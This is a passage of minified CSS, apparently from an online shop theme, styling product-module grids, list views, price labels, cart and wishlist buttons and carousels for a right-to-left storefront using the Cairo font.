- 0.01px)}.two-column #content .module-products-430 .product-layout.swiper-slide{margin-left:20px;width:calc((100% - 0 * 20px) / 1 - 0.01px)}.two-column #content .module-products-430 .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 1 - 0.01px)}.side-column .module-products-430 .product-layout.swiper-slide{margin-left:20px;width:calc((100% - 0 * 20px) / 1 - 0.01px)}.side-column .module-products-430 .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 1 - 0.01px)}.module-products-430 .product-grid .product-thumb{background:rgba(255, 255, 255, 1);border-radius:3px;padding:5px}.module-products-430 .product-grid .product-layout{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.module-products-430 .product-grid .product-thumb .image::before{height:500px}.module-products-430 .product-grid .product-thumb
.image{margin-bottom:25px}.module-products-430 .product-grid .product-thumb .product-labels{display:flex;visibility:visible;opacity:1}.module-products-430 .product-grid .product-thumb .quickview-button{display:flex;left:auto;top:auto;bottom:0;right:0;transform:translate3d(0, 0, 1px)}.module-products-430 .product-grid .product-thumb .btn-quickview{visibility:visible;opacity:1}.module-products-430 .product-grid .product-thumb .btn-quickview .btn-text{display:none}.module-products-430 .product-grid .product-thumb .btn-quickview::before{display:inline-block;content:'\f06e' !important;font-family:icomoon !important;font-size:19px;color:rgba(244, 118, 37, 1)}.module-products-430 .product-grid .product-thumb
.countdown{display:flex;visibility:visible;opacity:1;transform:translate3d(-50%, 0, 1px) scale(1);bottom:0px}.module-products-430 .product-grid.product-list .product-layout
.image{float:right;height:100%}.module-products-430 .product-grid .product-thumb
.stats{display:none;justify-content:flex-start;position:relative;transform:none;width:initial}.module-products-430 .product-grid .product-thumb
.name{order:initial;display:flex;width:auto;margin-left:auto;margin-right:auto;justify-content:center;margin-left:auto;margin-right:auto}.module-products-430 .product-grid .stat-1 .stats-label{display:inline-block}.module-products-430 .product-grid .stat-2 .stats-label{display:none}.module-products-430 .product-grid.product-grid .product-thumb
.rating{position:static;visibility:visible;opacity:1}.module-products-430 .product-grid .product-thumb
.rating{justify-content:flex-start;display:none !important}.module-products-430 .product-grid .product-thumb .rating.no-rating{display:flex}.module-products-430 .product-grid .product-thumb .rating.no-rating
span{opacity:.3}.module-products-430 .product-grid .product-thumb .name
a{white-space:normal;overflow:visible;text-overflow:initial;font-family:'Cairo';font-weight:600;font-size:16px;color:rgba(0, 0, 0, 1);line-height:1.5;text-align:center}.module-products-430 .product-grid .product-thumb
.description{display:none}.module-products-430 .product-grid .product-thumb
.price{display:block;font-family:'Cairo';font-weight:600;font-size:21px;color:rgba(244, 118, 37, 1);width:auto;margin-left:auto;margin-right:auto;margin-left:auto;margin-right:auto;text-align:center;margin-top:10px}.module-products-430 .product-grid .product-thumb .price-tax{display:none;font-size:12px}.module-products-430 .product-grid .product-thumb .price-new{font-family:'Cairo';font-weight:600;font-size:16px;color:rgba(244, 118, 37, 1);margin:0
0 0 7px;order:1}.module-products-430 .product-grid .product-thumb .price-old{font-family:'Cairo';font-weight:600;font-size:16px;color:rgba(176, 176, 176, 1);text-decoration:line-through;margin:0;order:2}.module-products-430 .product-grid .product-thumb .price>div{align-items:center;flex-direction:row}.module-products-430 .product-grid .product-thumb .buttons-wrapper{display:block}.module-products-430 .product-grid .product-thumb .button-group{justify-content:center}.module-products-430 .product-grid.product-grid .product-thumb .button-group{margin-top:20px}.module-products-430 .product-grid .product-thumb .cart-group{display:inline-flex}.module-products-430 .product-grid .out-of-stock .product-thumb .cart-group{display:none}.module-products-430 .product-grid .product-thumb .btn-cart .btn-text{display:none}.module-products-430 .product-grid .product-thumb .btn-cart::before{display:inline-block}.module-products-430 .product-grid.product-grid .product-thumb .btn-cart{flex:initial}.module-products-430 .product-grid.product-grid .product-thumb .cart-group{flex:initial}.module-products-430 .product-grid .product-thumb .btn-cart.btn, .module-products-430 .product-grid .product-thumb .btn-cart.btn:visited{font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(255, 255, 255, 1)}.module-products-430 .product-grid .product-thumb .btn-cart.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.module-products-430 .product-grid .product-thumb .btn-cart.btn{background:rgba(244, 118, 37, 1);padding:10px}.module-products-430 .product-grid .product-thumb .btn-cart.btn.btn.disabled::after{font-size:20px}.module-products-430 .product-grid .product-thumb
.stepper{display:none}.module-products-430 .product-grid .product-thumb .btn-wishlist{display:inline-flex;margin-left:5px;margin-right:5px}.module-products-430 .product-grid .product-thumb .btn-wishlist::before{display:inline-block}.module-products-430 .product-grid .product-thumb .btn-wishlist .btn-text{display:none}.module-products-430 .product-grid .product-thumb .btn-wishlist.btn, .module-products-430 .product-grid .product-thumb .btn-wishlist.btn:visited{font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(255, 255, 255, 1)}.module-products-430 .product-grid .product-thumb .btn-wishlist.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.module-products-430 .product-grid .product-thumb .btn-wishlist.btn{background:rgba(176, 176, 176, 1);padding:10px}.module-products-430 .product-grid .product-thumb .btn-wishlist.btn.btn.disabled::after{font-size:20px}.module-products-430 .product-grid .product-thumb .btn-compare{display:none}.module-products-430 .product-grid .product-thumb .btn-compare::before{display:inline-block}.module-products-430 .product-grid .product-thumb .btn-compare .btn-text{display:none}.module-products-430 .product-grid .product-thumb .extra-group{display:block}.module-products-430 .product-grid .product-thumb .extra-group .btn:first-child{display:inline-flex}.module-products-430 .product-grid .product-thumb .extra-group .btn-extra+.btn{display:inline-flex}.module-products-430 .product-grid .product-thumb .extra-group .btn:first-child::before{display:inline-block}.module-products-430 .product-grid .product-thumb .extra-group .btn:first-child .btn-text{display:inline-block;padding:0
.4em}.module-products-430 .product-grid .product-thumb .extra-group .btn+.btn::before{display:inline-block}.module-products-430 .product-grid .product-thumb .extra-group .btn + .btn .btn-text{display:inline-block;padding:0
.4em}.module-products-430 .product-grid .product-layout .extra-group>div{justify-content:space-between}.module-products-430 .product-grid.product-grid .product-thumb .extra-group{position:static;margin-top:auto}.module-products-430 .product-grid.product-grid .product-thumb .extra-group>div{position:static;transform:none;opacity:1}.module-products-430 .product-grid.product-grid .product-thumb .buttons-wrapper{position:absolute;overflow:hidden;width:100%;left:50%;transform:translate3d(-50%,-100%,1px)}.module-products-430 .product-grid.product-grid .product-thumb .buttons-wrapper .button-group{position:relative;opacity:0;visibility:hidden;transform:translate3d(0,15px,1px)}.module-products-430 .product-grid.product-grid .product-thumb:hover .buttons-wrapper .button-group{opacity:1;visibility:visible;transform:translate3d(0,0,1px)}.module-products-430 .product-grid.product-grid .wish-group{position:static;width:auto;top:auto;visibility:visible;opacity:1;transform:translate3d(0,0,0);justify-content:flex-start}.module-products-430 .product-list .product-thumb{border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1);border-radius:3px;padding-bottom:25px}.module-products-430 .product-list:not(.product-grid) .product-layout:not(.swiper-slide)+.product-layout:not(.swiper-slide){margin-top:25px}.module-products-430 .product-list .product-thumb .product-labels{display:none;visibility:visible;opacity:1}.module-products-430 .product-list .product-thumb .quickview-button{display:flex;left:50%;top:50%;bottom:auto;right:auto;transform:translate3d(-50%, -50%, 1px)}.module-products-430 .product-list .out-of-stock .product-thumb .quickview-button{display:flex}.module-products-430 .product-list .product-thumb .btn-quickview{visibility:hidden;opacity:0;transform:scale(.88);width:40px;height:40px}.module-products-430 .product-list .product-thumb:hover .btn-quickview{visibility:visible;opacity:1;transform:scale(1)}.module-products-430 .product-list .product-thumb .btn-quickview .btn-text{display:none}.module-products-430 .product-list .product-thumb .btn-quickview::before{display:inline-block;content:'\ebef' !important;font-family:icomoon !important;font-size:17px}.module-products-430 .product-list .product-thumb
.countdown{display:flex;visibility:visible;opacity:1;transform:translate3d(-50%, 0, 1px) scale(1);bottom:10px}.module-products-430 .product-list.product-list .product-layout
.image{float:right;height:100%}.module-products-430 .product-list .product-thumb
.caption{padding-right:20px}.module-products-430 .product-list .product-thumb
.stats{display:flex;justify-content:flex-start;margin-bottom:10px}.module-products-430 .product-list .stat-1 .stats-label{display:inline-block}.module-products-430 .product-list .stat-2 .stats-label{display:inline-block}.module-products-430 .product-list.product-grid .product-thumb
.rating{position:static;visibility:visible;opacity:1}.module-products-430 .product-list .product-thumb
.rating{justify-content:flex-end;margin-bottom:5px;display:flex}.module-products-430 .product-list .product-thumb .rating.no-rating{display:none}.module-products-430 .product-list .product-thumb .rating .fa-stack{font-size:23px;width:1.2em}.module-products-430 .product-list .product-thumb .rating .fa-star, .module-products-430 .product-list .product-thumb .rating .fa-star+.fa-star-o{color:rgba(255, 195, 16, 1)}.module-products-430 .product-list .product-thumb .rating .fa-star-o:only-child{color:rgba(255, 195, 16, 1)}.module-products-430 .product-list .product-thumb .rating-stars{margin-top:-18px}.module-products-430 .product-list .product-thumb .rating.no-rating
span{opacity:.3}.module-products-430 .product-list .product-thumb
.name{display:flex;width:auto;margin-left:auto;margin-right:auto;justify-content:flex-start;margin-left:auto;margin-right:0;margin-bottom:5px}.module-products-430 .product-list .product-thumb .name
a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-family:'Cairo';font-weight:600;font-size:16px;color:rgba(0, 0, 0, 1);text-transform:none;line-height:1.5;text-align:right}.module-products-430 .product-list .product-thumb
.description{display:block;font-size:13px;color:rgba(68, 68, 68, 1);text-align:justify;line-height:1.5;margin-top:5px;margin-bottom:10px}.module-products-430 .product-list .product-thumb
.price{display:block;font-family:'Cairo';font-weight:700;font-size:21px;color:rgba(244, 118, 37, 1);text-align:right;width:auto;margin-left:auto;margin-right:auto;margin-left:auto;margin-right:0;text-align:right;margin-bottom:10px}.module-products-430 .product-list .product-thumb .price-tax{display:block;font-family:'Cairo';font-weight:700;font-size:12px;color:rgba(176, 176, 176, 1)}.module-products-430 .product-list .product-thumb .price-new{font-family:'Cairo';font-weight:400;font-size:21px;color:rgba(244, 118, 37, 1);margin:0
0 0 7px;order:1}.module-products-430 .product-list .product-thumb .price-old{font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(176, 176, 176, 1);text-decoration:line-through;margin:0;order:2}.module-products-430 .product-list .product-thumb .price>div{align-items:center;flex-direction:row}.module-products-430 .product-list .product-thumb .buttons-wrapper{display:block}.module-products-430 .product-list .product-thumb .button-group{justify-content:flex-start}.module-products-430 .product-list.product-list .product-thumb .buttons-wrapper{margin-top:5px}.module-products-430 .product-list .product-thumb .cart-group{display:inline-flex}.module-products-430 .product-list .product-thumb .btn-cart{height:38px;margin-left:5px}.module-products-430 .product-list .product-thumb .btn-wishlist{width:38px;height:38px;display:inline-flex}.module-products-430 .product-list .product-thumb .btn-compare{width:38px;height:38px;display:none;margin-right:5px}.module-products-430 .product-list .product-thumb .btn-cart::before{display:inline-block;font-size:16px}.module-products-430 .product-list .product-thumb .btn-cart .btn-text{display:inline-block;padding:0
.4em}.module-products-430 .product-list.product-grid .product-thumb .btn-cart{flex:initial}.module-products-430 .product-list.product-grid .product-thumb .cart-group{flex:initial}.module-products-430 .product-list .product-thumb .btn-cart.btn, .module-products-430 .product-list .product-thumb .btn-cart.btn:visited{font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(255, 255, 255, 1)}.module-products-430 .product-list .product-thumb .btn-cart.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.module-products-430 .product-list .product-thumb .btn-cart.btn{background:rgba(244, 118, 37, 1);padding:10px}.module-products-430 .product-list .product-thumb .btn-cart.btn.btn.disabled::after{font-size:20px}.module-products-430 .product-list .product-thumb
.stepper{display:inline-flex;width:50px;height:36px;border-style:solid;border-color:rgba(221, 221, 221, 1);margin-left:5px;border-color:rgba(176, 176, 176, 1);height:38px}.module-products-430 .product-list .product-thumb .stepper input.form-control{border-width:0px !important;border-radius:50px !important}.module-products-430 .product-list .product-thumb .btn-wishlist::before{display:inline-block;font-size:20px}.module-products-430 .product-list .product-thumb .btn-wishlist .btn-text{display:none}.module-products-430 .product-list .product-thumb .btn-wishlist.btn, .module-products-430 .product-list .product-thumb .btn-wishlist.btn:visited{font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(255, 255, 255, 1)}.module-products-430 .product-list .product-thumb .btn-wishlist.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.module-products-430 .product-list .product-thumb .btn-wishlist.btn{background:rgba(176, 176, 176, 1);padding:10px}.module-products-430 .product-list .product-thumb .btn-wishlist.btn.btn.disabled::after{font-size:20px}.module-products-430 .product-list .product-thumb .btn-compare::before{display:inline-block;font-size:16px}.module-products-430 .product-list .product-thumb .btn-compare .btn-text{display:none}.module-products-430 .product-list .product-thumb .btn-compare.btn.btn.disabled::after{font-size:20px}.module-products-430 .product-list .product-thumb .extra-group{display:none}.module-products-430 .product-list .product-thumb .extra-group .btn:first-child{display:inline-flex}.module-products-430 .product-list .product-thumb .extra-group .btn-extra+.btn{display:inline-flex}.module-products-430 .product-list .product-thumb .extra-group .btn:first-child::before{display:inline-block;font-size:16px}.module-products-430 .product-list .product-thumb .extra-group .btn:first-child .btn-text{display:inline-block;padding:0
.4em}.module-products-430 .product-list .product-thumb .extra-group .btn+.btn::before{display:inline-block;font-size:16px}.module-products-430 .product-list .product-thumb .extra-group .btn + .btn .btn-text{display:inline-block;padding:0
.4em}.module-products-430 .product-list .product-thumb .extra-group .btn+.btn.btn{margin-right:5px}.module-products-430 .product-list .product-layout .extra-group>div{justify-content:flex-start}.module-products-430 .product-list .product-thumb .extra-group>div{margin-top:10px}.module-products-430 .product-list .product-thumb .extra-group .btn.btn.btn.disabled::after{font-size:20px}.module-products-430 .product-list .product-thumb .extra-group .btn+.btn.btn.btn.disabled::after{font-size:20px}.module-products-430 .product-list.product-grid .product-thumb .extra-group{position:static;margin-top:initial}.module-products-430 .product-list.product-grid .product-thumb .extra-group>div{position:static;transform:none;opacity:1}.module-products-430 .product-list.product-grid .product-thumb .buttons-wrapper{position:static;width:auto;overflow:visible;order:initial;margin-top:auto;transform:none}.module-products-430 .product-list.product-grid .product-thumb .buttons-wrapper .button-group{position:static;opacity:1;visibility:visible;transform:none}.module-products-430 .product-list.product-grid .product-thumb:hover .buttons-wrapper .button-group{transform:none}.module-products-430 .product-list.product-grid .wish-group{justify-content:flex-start}.module-products-430 .product-list .product-thumb .btn-quickview.btn{border-radius:50px !important}@media (max-width: 769px){.module-products-430 .product-list .product-thumb
.rating{justify-content:flex-start}.module-products-430 .product-list .product-thumb .rating-stars{margin-top:0px}}@media (max-width: 760px){.module-products-430 .swiper-buttons{display:none !important}.module-products-430 .nav-tabs{display:flex;justify-content:center}.module-products-430 .nav-tabs>li{flex-grow:0}.module-products-430 .product-layout.swiper-slide{margin-left:20px;width:calc((100% - 2 * 20px) / 3 - 0.01px)}.module-products-430 .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 3 - 0.01px)}.module-products-430 .product-grid .product-thumb .name
a{font-size:16px;line-height:1.5}.module-products-430 .product-grid .product-thumb .price-old{font-size:13px;color:rgba(176, 176, 176, 1)}.module-products-430 .product-grid.product-grid .product-thumb .extra-group{margin-top:initial}.module-products-430 .product-grid.product-grid .product-thumb .buttons-wrapper{position:static;width:auto;overflow:visible;order:initial;margin-top:auto;transform:none}.module-products-430 .product-grid.product-grid .product-thumb .buttons-wrapper .button-group{position:static;opacity:1;visibility:visible;transform:none}.module-products-430 .product-grid.product-grid .product-thumb:hover .buttons-wrapper .button-group{transform:none}.module-products-430 .product-list.product-list .product-layout
.image{float:none;height:auto}.module-products-430 .product-list .product-thumb
.caption{padding-top:20px;padding-right:0px}.module-products-430 .product-list .product-thumb .rating .fa-stack{font-size:13px}} .module-products-409 .swiper-container{overflow:hidden}.module-products-409 .swiper-buttons{display:block;top:50%;width:calc(100% - (10px * 2));margin-top:-5px}.module-products-409 .swiper-button-prev{left:auto;right:0;transform:translate(0, -50%)}.module-products-409 .swiper-button-next{left:0;right:auto;transform:translate(0, -50%)}.module-products-409 .swiper-buttons
div{width:35px;height:35px;background:rgba(244, 118, 37, 1);border-radius:50%}.module-products-409 .swiper-buttons div::before{content:'\e944' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1);display:inline-block;transform:scaleX(-1)}.module-products-409 .swiper-buttons .swiper-button-next::before{content:'\e945' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1);display:inline-block;transform:scaleX(-1)}.module-products-409 .swiper-pagination{display:none !important;margin-bottom:-10px;right:50%;left:auto;transform:translateX(50%)}.module-products-409
.swiper{padding-bottom:0;;padding-bottom:20px}.module-products-409 .swiper-pagination-bullet{width:15px;height:3px;background-color:rgba(0, 0, 0, 1)}.module-products-409 .swiper-pagination>span+span{margin-right:8px}.module-products-409 .swiper-pagination>span{border-radius:3px}.module-products-409 .nav-tabs > li > a, .module-products-409 .nav-tabs > li.active > a, .module-products-409 .nav-tabs > li.active > a:hover, .module-products-409 .nav-tabs>li.active>a:focus{font-family:'Cairo';font-weight:700;font-size:16px;color:rgba(0, 0, 0, 1);text-transform:capitalize;line-height:1.5}.desktop .module-products-409 .nav-tabs > li:hover > a, .module-products-409 .nav-tabs>li.active>a{color:rgba(244, 118, 37, 1)}.module-products-409 .nav-tabs > li.active > a, .module-products-409 .nav-tabs > li.active > a:hover, .module-products-409 .nav-tabs>li.active>a:focus{color:rgba(244, 118, 37, 1)}.module-products-409 .nav-tabs>li{border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(238, 238, 238, 1);flex-grow:0}.module-products-409 .nav-tabs>li.active{border-color:rgba(244, 118, 37, 1)}.module-products-409 .nav-tabs>li.active::after{display:none;border-top-width:10px}.module-products-409 .nav-tabs>li>a{justify-content:center;white-space:nowrap}.module-products-409 .nav-tabs>li>a::before{font-size:18px}.module-products-409 .nav-tabs{display:flex;justify-content:flex-start;flex-wrap:nowrap;overflow-x:auto;overflow-y:hidden}.module-products-409 .mobile .nav-tabs{overflow-x:scroll}.module-products-409 .nav-tabs::-webkit-scrollbar{-webkit-appearance:none;height:1px;height:2px;width:2px}.module-products-409 .nav-tabs::-webkit-scrollbar-track{background-color:white}.module-products-409 .nav-tabs::-webkit-scrollbar-thumb{background-color:#999}.module-products-409 .tab-container::before{display:none}.module-products-409 .tab-content{padding-top:10px}.module-products-409 .tab-container{display:block}.module-products-409 .tab-container .nav-tabs{flex-direction:row}.module-products-409 .product-layout.swiper-slide{margin-left:3px;width:calc((100% - 4 * 3px) / 5 - 0.01px)}.module-products-409 .product-layout:not(.swiper-slide){padding:1.5px;width:calc(100% / 5 - 0.01px)}.one-column #content .module-products-409 .product-layout.swiper-slide{margin-left:20px;width:calc((100% - 0 * 20px) / 1 - 0.01px)}.one-column #content .module-products-409 .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-products-409 .product-layout.swiper-slide{margin-left:20px;width:calc((100% - 0 * 20px) / 1 - 0.01px)}.two-column #content .module-products-409 .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 1 - 0.01px)}.side-column .module-products-409 .product-layout.swiper-slide{margin-left:20px;width:calc((100% - 0 * 20px) / 1 - 0.01px)}.side-column .module-products-409 .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 1 - 0.01px)}.module-products-409 .product-grid .product-thumb{background:rgba(255, 255, 255, 1);border-radius:3px;padding:5px}.module-products-409 .product-grid .product-layout{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.module-products-409 .product-grid .product-thumb .image::before{height:500px}.module-products-409 .product-grid .product-thumb
.image{margin-bottom:25px}.module-products-409 .product-grid .product-thumb .product-labels{display:flex;visibility:visible;opacity:1}.module-products-409 .product-grid .product-thumb .quickview-button{display:flex;left:auto;top:auto;bottom:0;right:0;transform:translate3d(0, 0, 1px)}.module-products-409 .product-grid .product-thumb .btn-quickview{visibility:visible;opacity:1}.module-products-409 .product-grid .product-thumb .btn-quickview .btn-text{display:none}.module-products-409 .product-grid .product-thumb .btn-quickview::before{display:inline-block;content:'\f06e' !important;font-family:icomoon !important;font-size:19px;color:rgba(244, 118, 37, 1)}.module-products-409 .product-grid .product-thumb
.countdown{display:flex;visibility:visible;opacity:1;transform:translate3d(-50%, 0, 1px) scale(1);bottom:0px}.module-products-409 .product-grid.product-list .product-layout
.image{float:right;height:100%}.module-products-409 .product-grid .product-thumb
.stats{display:none;justify-content:flex-start;position:relative;transform:none;width:initial}.module-products-409 .product-grid .product-thumb
.name{order:initial;display:flex;width:auto;margin-left:auto;margin-right:auto;justify-content:center;margin-left:auto;margin-right:auto}.module-products-409 .product-grid .stat-1 .stats-label{display:inline-block}.module-products-409 .product-grid .stat-2 .stats-label{display:none}.module-products-409 .product-grid.product-grid .product-thumb
.rating{position:static;visibility:visible;opacity:1}.module-products-409 .product-grid .product-thumb
.rating{justify-content:flex-start;display:none !important}.module-products-409 .product-grid .product-thumb .rating.no-rating{display:flex}.module-products-409 .product-grid .product-thumb .rating.no-rating
span{opacity:.3}.module-products-409 .product-grid .product-thumb .name
a{white-space:normal;overflow:visible;text-overflow:initial;font-family:'Cairo';font-weight:600;font-size:16px;color:rgba(0, 0, 0, 1);line-height:1.5;text-align:center}.module-products-409 .product-grid .product-thumb
.description{display:none}.module-products-409 .product-grid .product-thumb
.price{display:block;font-family:'Cairo';font-weight:600;font-size:21px;color:rgba(244, 118, 37, 1);width:auto;margin-left:auto;margin-right:auto;margin-left:auto;margin-right:auto;text-align:center;margin-top:10px}.module-products-409 .product-grid .product-thumb .price-tax{display:none;font-size:12px}.module-products-409 .product-grid .product-thumb .price-new{font-family:'Cairo';font-weight:600;font-size:16px;color:rgba(244, 118, 37, 1);margin:0
0 0 7px;order:1}.module-products-409 .product-grid .product-thumb .price-old{font-family:'Cairo';font-weight:600;font-size:16px;color:rgba(176, 176, 176, 1);text-decoration:line-through;margin:0;order:2}.module-products-409 .product-grid .product-thumb .price>div{align-items:center;flex-direction:row}.module-products-409 .product-grid .product-thumb .buttons-wrapper{display:block}.module-products-409 .product-grid .product-thumb .button-group{justify-content:center}.module-products-409 .product-grid.product-grid .product-thumb .button-group{margin-top:20px}.module-products-409 .product-grid .product-thumb .cart-group{display:inline-flex}.module-products-409 .product-grid .out-of-stock .product-thumb .cart-group{display:none}.module-products-409 .product-grid .product-thumb .btn-cart .btn-text{display:none}.module-products-409 .product-grid .product-thumb .btn-cart::before{display:inline-block}.module-products-409 .product-grid.product-grid .product-thumb .btn-cart{flex:initial}.module-products-409 .product-grid.product-grid .product-thumb .cart-group{flex:initial}.module-products-409 .product-grid .product-thumb .btn-cart.btn, .module-products-409 .product-grid .product-thumb .btn-cart.btn:visited{font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(255, 255, 255, 1)}.module-products-409 .product-grid .product-thumb .btn-cart.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.module-products-409 .product-grid .product-thumb .btn-cart.btn{background:rgba(244, 118, 37, 1);padding:10px}.module-products-409 .product-grid .product-thumb .btn-cart.btn.btn.disabled::after{font-size:20px}.module-products-409 .product-grid .product-thumb
.stepper{display:none}.module-products-409 .product-grid .product-thumb .btn-wishlist{display:inline-flex;margin-left:5px;margin-right:5px}.module-products-409 .product-grid .product-thumb .btn-wishlist::before{display:inline-block}.module-products-409 .product-grid .product-thumb .btn-wishlist .btn-text{display:none}.module-products-409 .product-grid .product-thumb .btn-wishlist.btn, .module-products-409 .product-grid .product-thumb .btn-wishlist.btn:visited{font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(255, 255, 255, 1)}.module-products-409 .product-grid .product-thumb .btn-wishlist.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.module-products-409 .product-grid .product-thumb .btn-wishlist.btn{background:rgba(176, 176, 176, 1);padding:10px}.module-products-409 .product-grid .product-thumb .btn-wishlist.btn.btn.disabled::after{font-size:20px}.module-products-409 .product-grid .product-thumb .btn-compare{display:none}.module-products-409 .product-grid .product-thumb .btn-compare::before{display:inline-block}.module-products-409 .product-grid .product-thumb .btn-compare .btn-text{display:none}.module-products-409 .product-grid .product-thumb .extra-group{display:block}.module-products-409 .product-grid .product-thumb .extra-group .btn:first-child{display:inline-flex}.module-products-409 .product-grid .product-thumb .extra-group .btn-extra+.btn{display:inline-flex}.module-products-409 .product-grid .product-thumb .extra-group .btn:first-child::before{display:inline-block}.module-products-409 .product-grid .product-thumb .extra-group .btn:first-child .btn-text{display:inline-block;padding:0
.4em}.module-products-409 .product-grid .product-thumb .extra-group .btn+.btn::before{display:inline-block}.module-products-409 .product-grid .product-thumb .extra-group .btn + .btn .btn-text{display:inline-block;padding:0
.4em}.module-products-409 .product-grid .product-layout .extra-group>div{justify-content:space-between}.module-products-409 .product-grid.product-grid .product-thumb .extra-group{position:static;margin-top:auto}.module-products-409 .product-grid.product-grid .product-thumb .extra-group>div{position:static;transform:none;opacity:1}.module-products-409 .product-grid.product-grid .product-thumb .buttons-wrapper{position:absolute;overflow:hidden;width:100%;left:50%;transform:translate3d(-50%,-100%,1px)}.module-products-409 .product-grid.product-grid .product-thumb .buttons-wrapper .button-group{position:relative;opacity:0;visibility:hidden;transform:translate3d(0,15px,1px)}.module-products-409 .product-grid.product-grid .product-thumb:hover .buttons-wrapper .button-group{opacity:1;visibility:visible;transform:translate3d(0,0,1px)}.module-products-409 .product-grid.product-grid .wish-group{position:static;width:auto;top:auto;visibility:visible;opacity:1;transform:translate3d(0,0,0);justify-content:flex-start}.module-products-409 .product-list .product-thumb{border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1);border-radius:3px;padding-bottom:25px}.module-products-409 .product-list:not(.product-grid) .product-layout:not(.swiper-slide)+.product-layout:not(.swiper-slide){margin-top:25px}.module-products-409 .product-list .product-thumb .product-labels{display:none;visibility:visible;opacity:1}.module-products-409 .product-list .product-thumb .quickview-button{display:flex;left:50%;top:50%;bottom:auto;right:auto;transform:translate3d(-50%, -50%, 1px)}.module-products-409 .product-list .out-of-stock .product-thumb .quickview-button{display:flex}.module-products-409 .product-list .product-thumb .btn-quickview{visibility:hidden;opacity:0;transform:scale(.88);width:40px;height:40px}.module-products-409 .product-list .product-thumb:hover .btn-quickview{visibility:visible;opacity:1;transform:scale(1)}.module-products-409 .product-list .product-thumb .btn-quickview .btn-text{display:none}.module-products-409 .product-list .product-thumb .btn-quickview::before{display:inline-block;content:'\ebef' !important;font-family:icomoon !important;font-size:17px}.module-products-409 .product-list .product-thumb
.countdown{display:flex;visibility:visible;opacity:1;transform:translate3d(-50%, 0, 1px) scale(1);bottom:10px}.module-products-409 .product-list.product-list .product-layout
.image{float:right;height:100%}.module-products-409 .product-list .product-thumb
.caption{padding-right:20px}.module-products-409 .product-list .product-thumb
.stats{display:flex;justify-content:flex-start;margin-bottom:10px}.module-products-409 .product-list .stat-1 .stats-label{display:inline-block}.module-products-409 .product-list .stat-2 .stats-label{display:inline-block}.module-products-409 .product-list.product-grid .product-thumb
.rating{position:static;visibility:visible;opacity:1}.module-products-409 .product-list .product-thumb
.rating{justify-content:flex-end;margin-bottom:5px;display:flex}.module-products-409 .product-list .product-thumb .rating.no-rating{display:none}.module-products-409 .product-list .product-thumb .rating .fa-stack{font-size:23px;width:1.2em}.module-products-409 .product-list .product-thumb .rating .fa-star, .module-products-409 .product-list .product-thumb .rating .fa-star+.fa-star-o{color:rgba(255, 195, 16, 1)}.module-products-409 .product-list .product-thumb .rating .fa-star-o:only-child{color:rgba(255, 195, 16, 1)}.module-products-409 .product-list .product-thumb .rating-stars{margin-top:-18px}.module-products-409 .product-list .product-thumb .rating.no-rating
span{opacity:.3}.module-products-409 .product-list .product-thumb
.name{display:flex;width:auto;margin-left:auto;margin-right:auto;justify-content:flex-start;margin-left:auto;margin-right:0;margin-bottom:5px}.module-products-409 .product-list .product-thumb .name
a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-family:'Cairo';font-weight:600;font-size:16px;color:rgba(0, 0, 0, 1);text-transform:none;line-height:1.5;text-align:right}.module-products-409 .product-list .product-thumb
.description{display:block;font-size:13px;color:rgba(68, 68, 68, 1);text-align:justify;line-height:1.5;margin-top:5px;margin-bottom:10px}.module-products-409 .product-list .product-thumb
.price{display:block;font-family:'Cairo';font-weight:700;font-size:21px;color:rgba(244, 118, 37, 1);text-align:right;width:auto;margin-left:auto;margin-right:auto;margin-left:auto;margin-right:0;text-align:right;margin-bottom:10px}.module-products-409 .product-list .product-thumb .price-tax{display:block;font-family:'Cairo';font-weight:700;font-size:12px;color:rgba(176, 176, 176, 1)}.module-products-409 .product-list .product-thumb .price-new{font-family:'Cairo';font-weight:400;font-size:21px;color:rgba(244, 118, 37, 1);margin:0
0 0 7px;order:1}.module-products-409 .product-list .product-thumb .price-old{font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(176, 176, 176, 1);text-decoration:line-through;margin:0;order:2}.module-products-409 .product-list .product-thumb .price>div{align-items:center;flex-direction:row}.module-products-409 .product-list .product-thumb .buttons-wrapper{display:block}.module-products-409 .product-list .product-thumb .button-group{justify-content:flex-start}.module-products-409 .product-list.product-list .product-thumb .buttons-wrapper{margin-top:5px}.module-products-409 .product-list .product-thumb .cart-group{display:inline-flex}.module-products-409 .product-list .product-thumb .btn-cart{height:38px;margin-left:5px}.module-products-409 .product-list .product-thumb .btn-wishlist{width:38px;height:38px;display:inline-flex}.module-products-409 .product-list .product-thumb .btn-compare{width:38px;height:38px;display:none;margin-right:5px}.module-products-409 .product-list .product-thumb .btn-cart::before{display:inline-block;font-size:16px}.module-products-409 .product-list .product-thumb .btn-cart .btn-text{display:inline-block;padding:0
